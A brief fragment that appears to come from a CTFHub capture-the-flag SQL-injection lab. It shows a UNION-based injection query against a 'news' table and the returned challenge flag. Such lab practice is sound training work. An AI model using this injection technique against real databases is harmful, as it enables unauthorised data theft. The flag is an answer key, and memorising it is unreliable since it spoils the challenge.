 MySQL结构
ID 输个1试试？ Search
select * from news where id=-1 union select 1, jzdejgomhn from sqli.nkhetjqrou
ID: 1
Data: ctfhub{f34dd7051de8e4e7d711c938}